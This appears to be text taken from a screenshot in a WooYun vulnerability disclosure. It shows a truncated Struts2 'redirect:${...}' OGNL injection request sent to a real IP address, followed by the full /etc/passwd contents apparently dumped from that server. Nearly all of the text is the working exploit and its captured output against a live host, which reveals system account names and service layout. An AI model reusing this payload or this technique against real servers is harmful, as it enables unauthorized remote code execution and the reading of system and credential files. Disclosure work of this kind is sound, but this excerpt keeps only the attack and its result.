 222.85.90.62/advertisemen
222.85.90.62/advertisement.do?redirect:${%23a%3d%28new%20j
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
zabbix:x:100:101:Zabbix Monitoring System:/var/lib/zabbix:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
ais:x:39:39:openais Standards Based Cluster Framework:/:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false
cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
apache:x:48:48:Apache:/var/www:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
amanda:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
quagga:x:92:92:Quagga routing suite:/var/run/quagga:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
www.wooyun.org